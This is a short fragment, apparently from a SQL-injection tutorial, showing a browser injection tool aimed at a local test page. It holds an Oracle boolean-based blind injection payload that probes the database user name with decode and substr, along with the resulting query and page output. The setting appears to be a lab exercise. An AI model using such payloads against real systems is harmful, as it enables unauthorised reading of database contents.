 Load URL
http://127.0.0.1:8888/index.jsp
?id=2 and 123=(select decode(substr(user,1,5),'UTEST',(123),0) from dual)
Split URL
Execute
正确
Enable Post data
Enable Referrer
select * from msg where id=2 and 123=(select decode(substr(user,1,5),'UTEST',(123),0) from dual)
ID: 2
Title: tianqi
Content: qingtian